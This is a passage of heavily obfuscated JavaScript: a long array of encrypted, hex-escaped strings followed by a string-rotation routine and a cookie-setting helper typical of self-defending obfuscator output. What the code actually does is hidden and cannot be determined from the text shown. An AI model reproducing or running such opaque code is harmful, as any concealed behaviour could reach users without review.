4c\x44\x70\x6d\x77\x3d','\x77\x6f\x7a\x43\x76\x63\x4f\x2f\x77\x34\x50\x43\x6b\x52\x38\x3d','\x77\x34\x41\x38\x44\x63\x4b\x2b\x45\x6b\x33\x43\x72\x51\x4e\x39\x77\x35\x4c\x44\x70\x41\x4a\x4a\x77\x71\x77\x79','\x77\x70\x6e\x43\x72\x38\x4f\x4f\x77\x34\x5a\x2f','\x77\x35\x48\x44\x67\x57\x6f\x45\x56\x63\x4f\x4b\x77\x35\x34\x48\x64\x63\x4f\x39\x4e\x63\x4b\x72\x77\x72\x59\x34\x62\x6b\x4c\x44\x6b\x46\x76\x43\x68\x63\x4f\x72\x77\x71\x34\x37\x4c\x52\x63\x63\x77\x70\x33\x43\x68\x73\x4f\x74\x43\x47\x31\x75\x53\x54\x67\x51\x4e\x69\x7a\x44\x72\x63\x4b\x75\x62\x4d\x4b\x4f','\x77\x71\x6a\x44\x6f\x63\x4b\x41\x4f\x77\x3d\x3d','\x77\x70\x33\x43\x6a\x38\x4f\x2b\x64\x63\x4f\x59\x77\x6f\x6e\x43\x72\x51\x3d\x3d','\x77\x72\x72\x43\x75\x63\x4b\x7a\x77\x6f\x42\x76\x77\x35\x58\x44\x67\x51\x3d\x3d','\x4b\x69\x78\x45','\x77\x72\x2f\x44\x72\x55\x6f\x44\x43\x53\x58\x43\x72\x6e\x58\x43\x6a\x38\x4f\x4d','\x77\x35\x7a\x44\x6d\x73\x4f\x30\x4f\x63\x4b\x65\x63\x6c\x74\x66\x77\x70\x48\x44\x67\x73\x4b\x48','\x77\x72\x45\x67\x4a\x67\x3d\x3d','\x55\x46\x5a\x4f\x55\x63\x4b\x33\x44\x77\x3d\x3d','\x77\x6f\x76\x44\x73\x38\x4b\x67','\x77\x6f\x2f\x44\x6a\x73\x4b\x7a','\x77\x72\x48\x44\x72\x38\x4b\x75','\x58\x73\x4f\x7a\x77\x37\x2f\x43\x6b\x68\x74\x45\x47\x38\x4f\x4c','\x77\x35\x76\x43\x6e\x4d\x4f\x71','\x53\x73\x4f\x52\x50\x51\x3d\x3d','\x77\x35\x30\x56\x45\x51\x3d\x3d','\x55\x33\x6e\x44\x75\x51\x3d\x3d','\x4e\x45\x74\x61','\x63\x73\x4f\x50\x48\x77\x3d\x3d','\x77\x6f\x6a\x43\x71\x38\x4b\x69','\x58\x79\x51\x7a','\x42\x4d\x4b\x5a\x77\x36\x59\x3d','\x77\x6f\x62\x43\x75\x73\x4f\x4d\x77\x34\x68\x2f\x77\x6f\x30\x3d','\x77\x70\x6a\x43\x73\x38\x4f\x70','\x77\x36\x6e\x43\x6e\x41\x30\x3d','\x77\x34\x62\x43\x75\x67\x6e\x43\x71\x73\x4f\x74\x77\x6f\x42\x45\x77\x35\x6c\x56\x77\x36\x6e\x44\x75\x51\x3d\x3d','\x77\x70\x63\x6c\x58\x38\x4b\x33\x51\x31\x62\x44\x76\x41\x30\x3d','\x77\x70\x54\x44\x67\x55\x51\x4a\x49\x54\x59\x47\x77\x34\x64\x6c\x77\x34\x76\x43\x70\x77\x3d\x3d','\x50\x4d\x4f\x52\x77\x71\x76\x44\x71\x73\x4b\x38\x48\x4d\x4f\x49\x48\x51\x3d\x3d','\x4b\x53\x2f\x44\x69\x67\x3d\x3d','\x77\x70\x58\x44\x71\x6e\x41\x3d','\x77\x70\x48\x43\x6a\x73\x4f\x6a','\x77\x36\x7a\x44\x6c\x4d\x4f\x48\x45\x51\x3d\x3d','\x77\x36\x5a\x4d\x77\x6f\x33\x43\x6e\x56\x54\x43\x6d\x41\x51\x3d','\x66\x69\x67\x6e','\x65\x63\x4b\x4e\x77\x36\x73\x3d','\x77\x34\x44\x43\x72\x51\x37\x43\x71\x73\x4f\x74\x77\x6f\x45\x3d','\x48\x38\x4b\x7a\x77\x6f\x34\x3d','\x51\x38\x4f\x2f\x51\x31\x4a\x46\x47\x73\x4f\x6e\x42\x38\x4b\x43','\x42\x38\x4b\x53\x77\x34\x77\x3d','\x61\x44\x38\x54','\x77\x70\x41\x33\x4c\x58\x7a\x43\x6a\x41\x3d\x3d','\x77\x34\x6e\x43\x73\x41\x6e\x43\x76\x73\x4f\x74\x77\x70\x6f\x3d','\x47\x69\x78\x71','\x77\x72\x54\x44\x73\x38\x4b\x34','\x77\x6f\x72\x44\x76\x45\x31\x4a\x45\x63\x4f\x68','\x77\x71\x44\x44\x72\x63\x4b\x43','\x53\x63\x4b\x68\x77\x36\x73\x3d','\x77\x36\x2f\x44\x68\x38\x4b\x49\x66\x73\x4b\x42\x50\x67\x3d\x3d','\x54\x4d\x4f\x2f\x77\x70\x74\x45\x77\x37\x67\x3d','\x63\x57\x58\x44\x6e\x51\x3d\x3d','\x77\x35\x6b\x6c\x42\x41\x3d\x3d','\x50\x78\x63\x51\x46\x63\x4b\x53\x77\x35\x4d\x6b\x77\x70\x64\x30','\x56\x73\x4f\x37\x77\x70\x6c\x57\x77\x36\x6e\x44\x6f\x51\x3d\x3d','\x77\x72\x2f\x43\x70\x4d\x4f\x62','\x77\x70\x62\x43\x6e\x47\x50\x44\x70\x73\x4b\x38\x54\x46\x68\x41\x4a\x54\x73\x3d','\x42\x4d\x4b\x5a\x77\x72\x63\x3d','\x77\x37\x37\x43\x6f\x4d\x4f\x32','\x47\x79\x6a\x44\x72\x77\x3d\x3d','\x58\x67\x66\x44\x6e\x73\x4b\x66\x77\x34\x77\x3d','\x4a\x68\x77\x61\x46\x38\x4b\x41\x77\x35\x49\x3d','\x77\x35\x7a\x43\x6c\x7a\x30\x3d','\x77\x37\x6e\x43\x69\x6d\x55\x3d','\x61\x4d\x4f\x39\x77\x70\x38\x3d','\x77\x37\x56\x47\x77\x71\x72\x43\x76\x55\x2f\x43\x6e\x41\x39\x5a','\x51\x4d\x4f\x37\x55\x77\x3d\x3d','\x77\x72\x6a\x44\x70\x38\x4b\x4a','\x57\x4d\x4b\x77\x77\x36\x37\x43\x6e\x51\x46\x44\x55\x73\x4f\x45\x57\x52\x6a\x43\x6f\x4d\x4f\x33\x45\x63\x4f\x37\x46\x48\x67\x3d','\x77\x6f\x48\x44\x68\x46\x34\x3d','\x77\x71\x44\x44\x73\x63\x4b\x72','\x63\x53\x72\x43\x76\x77\x3d\x3d','\x77\x70\x59\x46\x64\x54\x51\x48\x77\x72\x38\x4b\x57\x32\x78\x38\x77\x72\x50\x44\x73\x73\x4f\x52\x77\x36\x6a\x43\x75\x4d\x4f\x4b\x49\x67\x3d\x3d','\x77\x36\x48\x44\x6e\x63\x4f\x5a\x62\x73\x4f\x44\x4a\x7a\x66\x43\x6c\x4d\x4b\x68','\x77\x70\x2f\x44\x73\x4d\x4b\x59\x4e\x38\x4f\x31','\x58\x38\x4f\x2f\x51\x31\x4a\x62\x50\x4d\x4f\x76','\x77\x36\x5a\x59\x77\x72\x66\x44\x6b\x58\x54\x43\x74\x67\x3d\x3d','\x77\x36\x41\x32\x43\x51\x3d\x3d','\x53\x73\x4f\x79\x77\x6f\x4a\x57\x77\x37\x54\x44\x70\x38\x4b\x6a\x5a\x63\x4b\x31\x77\x35\x62\x43\x75\x55\x37\x44\x74\x4d\x4f\x55\x49\x43\x34\x56\x77\x70\x44\x43\x73\x4d\x4f\x78\x61\x6e\x72\x44\x6b\x4d\x4b\x7a\x77\x34\x77\x39\x77\x71\x41\x55\x54\x31\x42\x6e\x4b\x45\x74\x5a\x77\x34\x6a\x44\x6a\x51\x3d\x3d','\x59\x63\x4b\x2b\x77\x35\x4c\x44\x71\x73\x4b\x4f\x50\x53\x45\x3d','\x44\x77\x7a\x44\x68\x63\x4b\x55\x77\x35\x54\x44\x6b\x51\x3d\x3d','\x77\x36\x54\x43\x6d\x73\x4f\x4a','\x77\x36\x6a\x43\x71\x45\x45\x63\x44\x53\x51\x3d','\x77\x6f\x54\x43\x73\x47\x4d\x3d','\x77\x6f\x2f\x43\x6c\x73\x4f\x68\x77\x6f\x6e\x44\x6d\x4d\x4f\x43\x59\x6c\x45\x69\x77\x35\x42\x53\x77\x6f\x72\x44\x6a\x73\x4f\x73\x4f\x4d\x4b\x34\x65\x57\x74\x4e\x77\x36\x6b\x35','\x42\x78\x5a\x46','\x77\x70\x72\x44\x71\x4d\x4b\x55\x77\x71\x4e\x43\x77\x36\x41\x6d\x65\x6b\x4d\x2b\x77\x34\x31\x32\x66\x47\x74\x5a\x52\x4d\x4f\x41\x77\x70\x68\x57\x62\x6a\x31\x2b\x77\x6f\x7a\x44\x75\x38\x4f\x4d\x77\x71\x49\x3d','\x77\x36\x37\x44\x71\x43\x77\x3d','\x45\x63\x4b\x62\x77\x6f\x38\x73\x77\x70\x62\x43\x75\x56\x51\x3d','\x77\x6f\x62\x44\x6f\x63\x4b\x50\x77\x71\x4e\x66\x77\x36\x59\x3d','\x77\x35\x6e\x43\x6f\x38\x4b\x54\x77\x35\x4d\x35\x77\x70\x6b\x43\x56\x73\x4f\x68','\x77\x72\x76\x43\x75\x73\x4b\x71','\x77\x70\x37\x44\x67\x45\x34\x66\x4c\x51\x73\x56','\x77\x35\x30\x32\x4c\x47\x45\x3d','\x77\x35\x30\x76\x4b\x6d\x37\x43\x67\x42\x4c\x44\x74\x51\x3d\x3d','\x77\x70\x55\x70\x55\x63\x4b\x6e\x53\x6c\x44\x44\x74\x42\x6f\x3d','\x4a\x51\x48\x43\x71\x63\x4b\x56\x45\x6d\x56\x44\x77\x37\x4c\x43\x75\x32\x77\x63\x77\x71\x4d\x3d','\x4c\x78\x63\x35','\x77\x35\x67\x74\x4f\x32\x7a\x43\x6a\x78\x58\x44\x71\x48\x6e\x44\x6d\x41\x3d\x3d','\x63\x38\x4b\x4f\x77\x36\x6a\x43\x6e\x4d\x4f\x2b\x57\x51\x3d\x3d','\x42\x6a\x63\x77','\x77\x37\x46\x46\x77\x6f\x7a\x43\x72\x6c\x54\x43\x6d\x7a\x35\x62\x77\x71\x7a\x43\x6b\x6c\x62\x43\x6c\x7a\x4c\x43\x6d\x32\x4a\x68\x77\x37\x62\x43\x73\x67\x51\x36\x65\x63\x4f\x74\x77\x36\x66\x44\x6d\x78\x66\x43\x6f\x4d\x4b\x68\x64\x38\x4f\x4f\x77\x70\x44\x44\x68\x73\x4b\x33\x77\x71\x46\x6c','\x77\x36\x52\x48\x77\x72\x51\x3d','\x45\x4d\x4b\x39\x77\x36\x76\x43\x6c\x67\x6c\x46\x53\x4d\x4b\x42\x57\x41\x3d\x3d','\x77\x70\x50\x43\x6c\x42\x35\x32\x77\x35\x66\x44\x70\x38\x4b\x31\x77\x37\x30\x30\x45\x48\x6f\x78\x77\x34\x67\x6d\x48\x57\x68\x2b\x77\x36\x78\x50\x77\x36\x6c\x55','\x77\x70\x66\x43\x75\x53\x67\x3d','\x66\x44\x41\x4e\x61\x63\x4b\x2b','\x77\x72\x6a\x43\x6b\x56\x63\x3d','\x55\x4d\x4f\x33\x53\x67\x3d\x3d','\x77\x36\x6a\x44\x76\x47\x62\x43\x6c\x6d\x45\x72','\x66\x63\x4b\x33\x77\x34\x6e\x44\x71\x73\x4b\x54\x4f\x77\x3d\x3d','\x4f\x52\x46\x63','\x77\x72\x33\x44\x71\x63\x4b\x71','\x53\x73\x4f\x79\x77\x6f\x4a\x57\x77\x37\x54\x44\x70\x38\x4b\x6a\x5a\x63\x4b\x31\x77\x35\x62\x43\x75\x51\x3d\x3d','\x59\x79\x55\x50\x5a\x38\x4b\x2b\x77\x37\x38\x3d','\x4e\x63\x4b\x59\x77\x36\x4d\x3d','\x77\x6f\x2f\x43\x6b\x4d\x4f\x53','\x77\x37\x6a\x44\x6f\x6a\x52\x4d\x53\x73\x4f\x42\x77\x71\x70\x4e\x65\x38\x4f\x73\x49\x77\x3d\x3d','\x55\x4d\x4f\x6b\x53\x56\x52\x58\x47\x73\x4f\x6d\x44\x41\x3d\x3d','\x41\x4d\x4b\x39\x77\x34\x49\x3d','\x77\x6f\x37\x43\x75\x73\x4f\x55\x77\x34\x5a\x6f\x77\x6f\x42\x69\x55\x38\x4b\x68\x77\x71\x51\x3d','\x77\x6f\x44\x43\x6a\x68\x64\x68\x77\x37\x6a\x44\x6f\x63\x4b\x39\x77\x37\x5a\x67','\x46\x63\x4b\x53\x77\x6f\x6b\x2f','\x77\x37\x44\x44\x75\x47\x72\x43\x6e\x58\x41\x33','\x77\x70\x6a\x44\x70\x63\x4b\x48\x4b\x67\x3d\x3d','\x43\x4d\x4b\x38\x77\x36\x33\x43\x6d\x67\x4e\x4a','\x77\x70\x76\x43\x6e\x38\x4f\x6e\x77\x6f\x58\x44\x68\x63\x4f\x44\x54\x51\x3d\x3d','\x56\x31\x6e\x44\x6f\x51\x3d\x3d','\x77\x35\x74\x63\x77\x70\x49\x3d','\x77\x36\x76\x43\x76\x55\x45\x3d','\x77\x72\x72\x44\x6a\x38\x4b\x4e','\x77\x34\x44\x43\x71\x48\x77\x3d','\x44\x7a\x31\x53','\x77\x72\x58\x44\x72\x53\x42\x46\x54\x63\x4f\x41\x77\x6f\x45\x49\x5a\x73\x4f\x75\x66\x38\x4f\x6f\x77\x72\x55\x38\x4d\x51\x67\x3d','\x77\x72\x55\x6c\x50\x4d\x4b\x6e\x4e\x6c\x58\x43\x68\x31\x63\x3d','\x77\x71\x48\x44\x74\x63\x4b\x38','\x77\x36\x37\x43\x6f\x6b\x59\x56','\x57\x4d\x4f\x77\x55\x56\x35\x45\x45\x73\x4f\x39\x44\x63\x4b\x55','\x77\x72\x66\x44\x6d\x63\x4b\x41\x59\x63\x4b\x47\x4b\x41\x3d\x3d','\x4c\x54\x72\x44\x6c\x63\x4b\x52\x46\x63\x4b\x54\x48\x44\x4c\x43\x69\x73\x4f\x50\x77\x72\x37\x43\x75\x78\x30\x68\x50\x63\x4b\x63','\x53\x51\x7a\x43\x6f\x41\x4a\x64','\x77\x37\x4c\x44\x76\x47\x62\x43\x6c\x58\x6f\x78','\x4a\x51\x2f\x44\x76\x38\x4b\x5a\x44\x58\x42\x53\x77\x37\x50\x43\x76\x53\x73\x53\x77\x72\x31\x2f\x77\x70\x37\x44\x75\x54\x52\x6f','\x77\x34\x58\x43\x67\x73\x4f\x54\x77\x34\x45\x43','\x77\x72\x50\x44\x6b\x63\x4b\x5a\x58\x4d\x4b\x54\x4e\x6d\x41\x3d','\x63\x63\x4b\x4b\x77\x37\x44\x43\x6b\x73\x4f\x74\x55\x4d\x4f\x75\x77\x35\x72\x44\x76\x38\x4b\x77\x4a\x38\x4b\x65\x48\x38\x4b\x68\x77\x36\x56\x74\x77\x34\x54\x44\x74\x38\x4b\x51\x4c\x7a\x62\x43\x74\x6a\x6a\x44\x6f\x31\x50\x44\x6a\x32\x73\x3d','\x65\x53\x45\x4e\x64\x63\x4b\x76','\x77\x34\x59\x43\x50\x67\x3d\x3d','\x64\x33\x37\x44\x75\x4d\x4f\x6b\x56\x38\x4b\x31\x77\x34\x67\x3d','\x77\x70\x76\x44\x69\x30\x51\x64\x49\x53\x77\x3d','\x4a\x54\x6c\x33\x77\x34\x6e\x43\x73\x4d\x4f\x46\x55\x31\x72\x43\x76\x68\x70\x74\x77\x35\x67\x37\x41\x63\x4f\x4d\x77\x71\x39\x46\x77\x70\x45\x3d','\x44\x56\x4e\x50\x4f\x4d\x4f\x48','\x77\x37\x54\x44\x74\x57\x6e\x43\x68\x58\x4d\x73\x77\x34\x33\x43\x67\x67\x3d\x3d','\x55\x6c\x4a\x57\x58\x38\x4b\x6b\x42\x73\x4b\x53\x55\x6c\x2f\x44\x71\x73\x4f\x44\x43\x63\x4b\x33\x77\x37\x33\x43\x6f\x38\x4b\x4b\x48\x38\x4b\x2f\x77\x35\x45\x3d','\x50\x54\x6c\x74\x77\x35\x58\x43\x73\x67\x3d\x3d','\x77\x36\x45\x35\x48\x78\x44\x43\x71\x73\x4b\x6e\x77\x71\x6e\x43\x6b\x63\x4b\x6a','\x47\x54\x5a\x52\x77\x35\x4c\x43\x6a\x79\x70\x58\x57\x41\x3d\x3d','\x77\x6f\x66\x44\x67\x6c\x38\x64\x50\x43\x6f\x73\x77\x34\x46\x70\x77\x35\x44\x43\x73\x4d\x4b\x31\x54\x48\x67\x6d\x55\x38\x4f\x75','\x77\x37\x4c\x43\x67\x4d\x4f\x4c\x77\x35\x30\x52\x53\x46\x66\x44\x73\x73\x4b\x7a\x44\x4d\x4f\x7a\x61\x6c\x38\x3d','\x77\x35\x4c\x44\x6f\x6b\x56\x57\x46\x73\x4f\x33','\x77\x34\x44\x44\x76\x30\x35\x4f\x43\x38\x4f\x77\x54\x4d\x4b\x50\x59\x51\x3d\x3d','\x56\x54\x51\x32\x47\x38\x4f\x33\x77\x35\x77\x3d','\x43\x38\x4b\x4f\x77\x71\x58\x43\x74\x63\x4b\x5a\x58\x6b\x73\x71','\x4c\x77\x45\x64\x41\x38\x4b\x41\x77\x34\x6b\x3d','\x77\x34\x7a\x43\x6a\x38\x4f\x4c\x77\x70\x34\x52\x77\x35\x33\x44\x6f\x63\x4f\x36\x59\x63\x4b\x79\x4b\x51\x3d\x3d','\x77\x71\x33\x43\x68\x6b\x34\x42\x53\x58\x51\x3d','\x77\x35\x44\x43\x69\x38\x4f\x4e\x77\x35\x73\x4b\x53\x41\x3d\x3d','\x77\x6f\x2f\x44\x76\x4d\x4b\x49\x77\x72\x64\x66\x77\x37\x30\x3d','\x77\x6f\x62\x43\x6d\x38\x4f\x36\x77\x6f\x72\x44\x6c\x4d\x4f\x55','\x4a\x43\x68\x6b\x77\x35\x4c\x43\x74\x67\x3d\x3d','\x4d\x63\x4b\x47\x77\x71\x54\x43\x70\x38\x4b\x44\x57\x51\x3d\x3d','\x77\x34\x66\x44\x68\x63\x4f\x42','\x44\x43\x4a\x5a\x77\x35\x58\x43\x6e\x54\x59\x3d','\x45\x41\x6a\x44\x6a\x63\x4b\x53\x77\x35\x4c\x44\x6b\x41\x3d\x3d','\x77\x6f\x6e\x44\x75\x4d\x4b\x64\x4c\x63\x4f\x31\x77\x34\x59\x3d','\x55\x54\x73\x36\x47\x38\x4f\x73\x77\x34\x49\x66\x77\x71\x46\x39','\x77\x36\x48\x43\x74\x55\x59\x49\x44\x54\x38\x3d','\x77\x6f\x2f\x43\x6a\x38\x4f\x79\x77\x6f\x6a\x44\x6d\x4d\x4f\x43\x65\x56\x45\x73\x77\x34\x30\x4d\x77\x6f\x45\x3d','\x77\x72\x58\x44\x6d\x38\x4b\x50\x77\x71\x31\x4d\x77\x36\x59\x4e\x63\x6c\x6f\x34\x77\x70\x55\x3d','\x77\x6f\x37\x43\x73\x4d\x4f\x50\x77\x36\x35\x2b\x77\x70\x46\x5a\x52\x38\x4b\x77\x77\x72\x55\x58\x43\x63\x4f\x69','\x77\x34\x7a\x44\x6d\x73\x4f\x65\x4e\x63\x4b\x2f\x56\x55\x42\x41\x77\x70\x6e\x44\x6d\x4d\x4b\x4a\x53\x4d\x4b\x65\x4d\x63\x4f\x34\x77\x6f\x6e\x44\x6c\x63\x4b\x62\x59\x77\x66\x43\x76\x63\x4f\x6f\x61\x77\x3d\x3d','\x77\x70\x59\x34\x56\x4d\x4b\x78\x55\x45\x49\x3d','\x46\x41\x74\x6b\x77\x34\x7a\x43\x73\x73\x4f\x4b\x54\x6b\x44\x43\x6f\x57\x74\x55\x77\x37\x41\x66\x4b\x73\x4f\x34\x77\x71\x56\x55\x77\x70\x4e\x38\x59\x73\x4f\x67\x77\x36\x51\x3d','\x77\x71\x7a\x43\x6b\x55\x51\x48\x55\x47\x49\x70\x4f\x4d\x4b\x37\x77\x37\x6e\x44\x6b\x77\x58\x44\x76\x30\x62\x44\x6c\x58\x42\x75\x77\x35\x7a\x43\x72\x38\x4f\x2b\x42\x44\x7a\x43\x74\x30\x4a\x2f\x77\x70\x31\x2f\x44\x47\x4a\x50','\x42\x38\x4f\x72\x77\x72\x37\x44\x75\x73\x4b\x35\x48\x38\x4f\x66\x42\x69\x35\x32\x45\x38\x4b\x74\x4e\x77\x4d\x73\x41\x63\x4b\x2f\x77\x6f\x42\x53\x66\x55\x45\x3d','\x65\x38\x4b\x45\x77\x36\x58\x43\x6a\x73\x4f\x6e\x56\x4d\x4f\x30\x77\x34\x48\x43\x6f\x38\x4b\x36\x4e\x4d\x4b\x57\x43\x63\x4b\x5a\x77\x36\x31\x77\x77\x35\x50\x43\x73\x38\x4b\x61\x4a\x6a\x6e\x43\x6f\x6a\x6e\x44\x76\x77\x48\x43\x67\x6a\x33\x43\x6e\x55\x30\x49\x41\x4d\x4b\x32\x59\x31\x6f\x78\x77\x34\x5a\x46','\x61\x6a\x67\x49\x63\x38\x4b\x2b\x77\x36\x51\x3d','\x77\x34\x49\x4b\x5a\x44\x41\x78\x77\x72\x41\x6d\x57\x6e\x35\x75\x77\x72\x72\x44\x76\x63\x4f\x57\x77\x37\x54\x43\x6f\x38\x4f\x4c\x49\x63\x4f\x4e\x47\x63\x4f\x2f\x41\x30\x70\x4c\x66\x38\x4b\x42\x5a\x63\x4b\x70\x48\x67\x3d\x3d','\x77\x70\x44\x43\x71\x73\x4f\x2b\x77\x34\x66\x43\x67\x41\x54\x43\x6a\x38\x4b\x44\x77\x70\x39\x4a\x77\x6f\x35\x55\x42\x4d\x4f\x5a\x47\x67\x3d\x3d','\x77\x34\x72\x43\x6c\x73\x4f\x4f\x77\x6f\x45\x31\x77\x34\x59\x3d','\x77\x37\x4c\x44\x76\x48\x72\x43\x67\x6e\x77\x73\x77\x35\x45\x3d','\x4a\x44\x66\x44\x6a\x4d\x4b\x61\x45\x38\x4b\x65\x52\x69\x2f\x43\x6e\x63\x4b\x51\x77\x72\x33\x43\x74\x77\x45\x67','\x77\x34\x37\x43\x6b\x57\x54\x44\x73\x63\x4b\x74\x57\x51\x3d\x3d','\x77\x35\x38\x6d\x4c\x6e\x7a\x43\x67\x41\x37\x44\x6f\x77\x3d\x3d','\x55\x63\x4f\x39\x53\x46\x56\x43\x48\x38\x4b\x6e\x45\x73\x4b\x55\x77\x35\x50\x43\x6e\x33\x54\x43\x68\x31\x59\x3d','\x59\x79\x54\x43\x72\x48\x67\x43\x77\x71\x34\x3d','\x77\x70\x44\x43\x71\x73\x4f\x2b\x77\x34\x66\x43\x67\x41\x54\x43\x6a\x77\x3d\x3d','\x5a\x79\x6b\x39\x4b\x63\x4f\x77\x77\x35\x77\x54\x77\x72\x6c\x79\x50\x52\x59\x3d','\x77\x70\x44\x43\x68\x52\x74\x67\x77\x34\x33\x44\x74\x51\x3d\x3d','\x77\x71\x44\x44\x68\x4d\x4b\x59\x5a\x38\x4b\x62\x4b\x57\x44\x44\x67\x4d\x4b\x79\x77\x36\x58\x44\x73\x77\x39\x4f','\x77\x6f\x4c\x44\x71\x73\x4b\x46','\x77\x35\x44\x44\x74\x6b\x4e\x48\x41\x38\x4f\x6f\x54\x63\x4b\x31\x52\x41\x54\x43\x6f\x58\x78\x6b\x77\x72\x72\x43\x71\x63\x4b\x30\x77\x72\x52\x73','\x77\x6f\x48\x44\x6a\x30\x59\x50\x4d\x41\x3d\x3d','\x62\x46\x50\x44\x72\x41\x3d\x3d','\x77\x34\x44\x44\x73\x30\x4a\x42\x44\x63\x4f\x7a\x4e\x38\x4b\x70\x51\x69\x54\x44\x71\x44\x4e\x71\x77\x72\x6a\x43\x6f\x63\x4f\x2b\x77\x37\x77\x3d','\x77\x34\x48\x44\x75\x30\x42\x51\x42\x77\x3d\x3d','\x77\x70\x6a\x44\x72\x38\x4b\x6e\x4b\x73\x4f\x7a\x77\x35\x7a\x44\x6e\x63\x4b\x33','\x77\x34\x76\x43\x74\x42\x48\x43\x73\x4d\x4f\x2b\x77\x70\x4e\x46\x77\x35\x56\x54\x77\x71\x6a\x44\x71\x46\x58\x44\x73\x78\x7a\x43\x6b\x38\x4f\x7a\x77\x70\x58\x44\x68\x67\x3d\x3d','\x77\x34\x67\x37\x4e\x6e\x72\x43\x6e\x51\x38\x3d','\x47\x45\x4a\x57\x44\x73\x4f\x4f\x56\x46\x39\x43','\x77\x37\x67\x39\x43\x78\x33\x43\x76\x38\x4b\x76\x77\x71\x76\x43\x6d\x38\x4b\x6a\x77\x6f\x67\x76\x61\x52\x38\x6d\x77\x6f\x55\x3d','\x77\x36\x48\x44\x6f\x57\x48\x43\x67\x6d\x45\x77','\x77\x36\x76\x43\x76\x6b\x77\x4c\x44\x41\x3d\x3d','\x77\x72\x50\x43\x76\x63\x4b\x78\x77\x72\x31\x68\x77\x35\x6e\x44\x6b\x4d\x4b\x6a\x77\x6f\x6a\x44\x71\x6a\x42\x68\x44\x4d\x4f\x55\x48\x30\x37\x44\x6a\x67\x52\x41\x44\x67\x3d\x3d','\x4c\x68\x62\x44\x6f\x4d\x4b\x44\x48\x6d\x49\x3d','\x77\x34\x62\x43\x75\x67\x6e\x43\x74\x38\x4f\x38\x77\x70\x46\x46\x77\x35\x4e\x4f\x77\x36\x67\x3d','\x66\x38\x4b\x7a\x77\x35\x48\x44\x70\x4d\x4b\x41\x4d\x69\x59\x68\x66\x51\x6f\x57\x49\x42\x48\x44\x72\x73\x4f\x7a\x4e\x33\x5a\x75\x4c\x6d\x48\x44\x6c\x73\x4b\x45\x77\x6f\x45\x3d','\x77\x35\x6e\x43\x6a\x38\x4f\x4c\x77\x6f\x63\x6b','\x41\x68\x74\x52','\x77\x6f\x7a\x43\x75\x63\x4f\x2f\x77\x34\x50\x43\x6b\x42\x62\x43\x6d\x38\x4f\x49','\x77\x71\x50\x44\x6f\x73\x4b\x65\x4f\x38\x4f\x69\x77\x34\x48\x43\x6e\x63\x4b\x37\x45\x6e\x4a\x58\x77\x72\x62\x44\x6d\x38\x4f\x35\x77\x6f\x66\x43\x70\x48\x4c\x43\x6d\x78\x31\x6e\x59\x63\x4f\x4e\x77\x71\x6f\x41\x59\x69\x51\x3d','\x77\x72\x7a\x44\x6c\x4d\x4b\x45\x63\x4d\x4b\x58\x4b\x55\x51\x3d','\x77\x35\x6a\x43\x68\x73\x4f\x47\x77\x34\x63\x3d','\x77\x71\x62\x43\x69\x30\x6f\x51\x57\x48\x55\x47','\x61\x4d\x4b\x43\x77\x36\x6a\x43\x6e\x38\x4f\x6c\x52\x73\x4b\x30\x77\x35\x72\x44\x75\x4d\x4f\x71\x4d\x73\x4b\x41\x50\x63\x4b\x76\x77\x36\x68\x33\x77\x35\x2f\x44\x70\x4d\x4f\x42\x65\x67\x3d\x3d','\x5a\x38\x4b\x7a\x77\x34\x76\x44\x75\x4d\x4b\x43','\x77\x34\x48\x43\x67\x4d\x4f\x6d','\x77\x6f\x50\x44\x74\x63\x4b\x41\x4f\x38\x4f\x7a\x77\x36\x4c\x44\x6d\x73\x4b\x30\x41\x32\x4d\x3d','\x65\x43\x6b\x50\x5a\x4d\x4b\x6c\x77\x36\x44\x43\x67\x46\x58\x43\x67\x4d\x4f\x78\x41\x53\x30\x4d\x77\x70\x44\x43\x68\x56\x34\x55\x66\x73\x4f\x55\x4b\x73\x4f\x68','\x77\x72\x63\x72\x41\x38\x4b\x6d\x49\x51\x3d\x3d','\x77\x34\x72\x44\x76\x7a\x41\x3d','\x42\x69\x39\x45\x77\x34\x50\x43\x6d\x77\x31\x41\x58\x45\x41\x78\x77\x37\x6f\x3d','\x77\x70\x76\x44\x71\x63\x4b\x61\x4f\x73\x4f\x75\x77\x34\x4c\x43\x6e\x63\x4b\x48\x45\x6d\x6c\x6a\x77\x35\x4c\x44\x76\x73\x4f\x31\x77\x6f\x66\x43\x70\x48\x6a\x43\x6e\x6c\x30\x6e\x61\x73\x4f\x72\x77\x71\x73\x4a\x59\x69\x6b\x6d\x4d\x67\x3d\x3d','\x44\x38\x4f\x52\x77\x71\x76\x44\x6d\x4d\x4b\x58\x4b\x63\x4f\x49\x41\x54\x78\x32\x45\x38\x4b\x62\x4b\x67\x63\x64\x42\x38\x4b\x68\x77\x6f\x42\x6f\x59\x31\x73\x3d','\x46\x73\x4b\x65\x77\x70\x51\x76\x77\x70\x44\x43\x6f\x41\x6e\x44\x6b\x38\x4b\x6e\x4e\x43\x63\x57\x62\x77\x77\x41\x4f\x73\x4f\x56\x77\x36\x4c\x43\x74\x55\x54\x44\x73\x38\x4b\x54\x47\x73\x4f\x58\x77\x72\x42\x75\x41\x4d\x4f\x33\x51\x51\x3d\x3d'];(function(_0x5c38c7,_0x48617d){var _0x1ae789=function(_0x5c8d8e){while(--_0x5c8d8e){_0x5c38c7['\x70\x75\x73\x68'](_0x5c38c7['\x73\x68\x69\x66\x74']());}};var _0x4d123f=function(){var _0x1ee6cf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x182ea5,_0x3f7954,_0x434ac8,_0x1dc1de){_0x1dc1de=_0x1dc1de||{};var _0x1c1cb4=_0x3f7954+'\x3d'+_0x434ac8;var _0x29488e=0x0;for(var _0x29488e=0x0,_0x1fd644=_0x182ea5['\x6c\x65\x6e\x67\x74\x68'];_0x29488e<_0x1fd644;_0x29488e++){var _0x3dd21f=_0x182ea5[_0x29488e];_0x1c1cb4+='\x3b\x20'+_0x3dd21f;var 